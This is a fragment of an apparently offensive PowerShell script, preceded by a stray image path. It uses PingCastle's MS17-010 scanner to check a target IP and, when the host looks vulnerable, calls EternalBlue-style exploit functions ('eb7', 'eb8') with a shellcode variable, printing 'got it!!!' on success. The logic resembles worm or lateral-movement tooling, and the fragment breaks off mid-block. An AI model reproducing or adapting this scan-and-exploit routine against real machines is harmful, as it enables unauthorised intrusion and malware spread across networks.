 try{
write-host "start eb scanning..."
$vul=[PingCastle.Scanners.m17sc]::Scan($currip)
if($vul){
write-host "$currip seems eb vulnerable..."
$res = eb7 $currip $sc_code
if($res) {
write-host "$currip eb7 got it!!!"
} else {
$res = eb8 $currip $sc_code
if($res) {
write-host "$currip eb8 got it!!!"
}